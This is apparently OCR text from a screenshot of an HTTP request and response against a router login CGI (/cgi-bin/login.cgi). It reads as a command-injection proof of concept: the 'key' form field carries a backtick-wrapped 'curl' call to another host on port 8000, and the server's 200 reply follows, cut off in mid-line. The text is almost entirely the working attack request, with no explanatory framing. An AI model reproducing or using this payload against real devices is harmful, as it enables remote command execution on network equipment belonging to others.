 1 POST /cgi-bin/login.cgi HTTP/1.1
2 Host: 192.168.10.1
3 Content-Length: 303
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.75
Safari/537.36 Edg/100.0.1185.39
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.10.1/login.shtml
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 newUI=1&page=login&username=admin&langChange=0&ipaddr=
%3A%3Affff%3A192.168.10.104&login_page=login.shtml&homepage=
main.shtml&sysinitpage=sysinit.shtml&wizardpage=wizard.shtml&
hostname=192.168.10.1&key=M52268496;'`curl
http://192.168.10.104:8000`'&password=0bea0879938861fbd86b3b274
ac3171b&lang_select=cn
1 HTTP/1.1 200 OK
2 Content-type: text/html
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Content-Length: 132
6 Connection: close
7 Date: Sat, 27 Mar 2021 07:22:44 GMT
8 Server: lighttpd
9
10 <html>
<head>
<script language="JavaScript">
parent.location.replace("http://192
</script>
</head>
</html>